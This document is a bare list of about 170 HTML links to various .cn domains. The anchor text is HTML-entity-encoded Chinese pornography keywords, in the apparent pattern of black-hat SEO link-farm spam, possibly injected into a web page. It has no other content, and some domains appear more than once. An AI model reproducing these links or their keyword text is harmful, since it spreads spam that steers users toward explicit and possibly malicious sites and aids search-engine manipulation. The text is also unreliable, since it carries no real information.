<a href="http://44753.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://512jia.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://longyabaihe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iotsaas.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://duanqingwl2.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://x3cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lyygwxzx.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://see88.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kabaw.cn" target="_blank">&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zancou.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x8272;av</a>|
<a href="http://happygz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jvewang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaoniujiazheng.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://99ktw2.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yongcuo.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://sddongchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://29kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://78xm.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mybuilding.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;91</a>|
<a href="http://yj199661.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dadasst.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://aeroauto.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgvoip888.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://psjpj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://hsrcu.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ratotalfd.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://wxtsj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kifpj.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://boqishafa.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://liuzhizhuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s7155.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjjry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6B27;&#x7F8E; &#x5728;&#x7EBF;</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://jlbean.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://jindaochem.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://6kai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sscars.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://2b6b.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sawt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://polowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huafus.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://sh-lzjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mx273.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://u72.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://orientalred.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://aoma-tech.cn" target="_blank">2019&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jzjb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://codexn.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x591C;&#x591C;&#x723D;88&#x89C6;&#x9891;</a>|
<a href="http://piwawang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://cinnic.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cutid.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://bihy.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://changnu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://merryfull.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyrf.com.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialingdj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yw86.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zglydzsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x9EC4;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://d0415.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;a</a>|
<a href="http://lnau.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fujiasnjjc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;h</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://mgkys.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miuzei.cn" target="_blank">97&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ah5v.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://musicgarden.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czytly.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://quankou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtwshls.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x4EBA;&#x5C11;&#x5987;</a>|
<a href="http://atengbao.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yunii.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;hub</a>|
<a href="http://alexmann.cn" target="_blank">91&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://wxeletech.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891; &#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gbke.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://game5678.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x957F;&#x76F8;</a>|
<a href="http://duzha.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://woxit.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://ruipie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://itbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://witteam.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x57FA;&#x5730;1024</a>|
<a href="http://fffzw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dvbf.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5185;&#x5C04;</a>|
<a href="http://gamelx.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouame.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://bendipei.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fantum.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cycgxr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://jiusemao.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x8272;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqjdjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://cac88.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aisuu.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ssc816.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://super-club.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://callgoo.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangyangfa.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://29kj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://hebeitv.com.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://hfsjz.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://luckywords.cn" target="_blank">91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ehszn.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hustsh.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6DFB;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://saorang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiptech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B; &#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://genesworld.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://hnsdzsw.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mspk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://887756.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://bcgqm.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://jwaq.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://28944.cn" target="_blank">3aaaa&#x6BDB;&#x7247;</a>|
<a href="http://zzxci.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://itsnext.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://logty.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kspeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://moblogs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://loongrise.com.cn" target="_blank">&#x56FD;&#x4EA7;123&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://ndnwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://thg033.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://chouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://oldsuzhou.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luckywords.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://kaozang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://genesworld.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qiaoh.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://leher.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://0769hk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
